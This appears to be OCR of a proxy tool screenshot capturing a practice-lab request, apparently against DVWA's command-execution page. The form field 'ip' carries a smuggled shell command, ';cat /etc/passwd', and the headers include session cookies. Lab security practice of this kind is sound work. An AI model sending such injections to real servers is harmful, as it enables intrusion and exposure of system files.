 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
POST http://ubuntu-server:8001/vulnerabilities/exec/ HTTP/1.1
host: ubuntu-server:8001
Proxy-Connection: keep-alive
content-length: 46
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ubuntu-server:8001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Referer: http://ubuntu-server:8001/vulnerabilities/exec/
Cookie: PHPSESSID=3e62fba21b09d8888fbb26cbfbc75b3a; wordpress_test_cookie=WP%20Cookie
%20check; wordpress_logged_in_c68c4ab5dbc29ebf4d4f3c9b8733ae0c=admin%7C1698756484%
ip=192.168.0.148;cat /etc/passwd&Submit=Submit
Find: No matches Time: 3,376 ms Body Length: 5,488 Total Length: 5,786 bytes